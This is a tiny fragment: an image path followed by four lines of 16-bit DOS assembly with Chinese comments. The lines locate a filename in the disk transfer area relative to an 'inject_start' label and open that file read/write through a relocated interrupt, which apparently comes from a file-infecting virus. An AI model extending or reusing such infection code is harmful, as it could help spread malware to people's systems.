 73 mov dx, offset dta_ - offset inject_start + 200h
74 add dx, 1eh ; 移动30h，指向文件名
75 mov ax, 3d02h
76 int 68h ; 读写形式打开该文件
77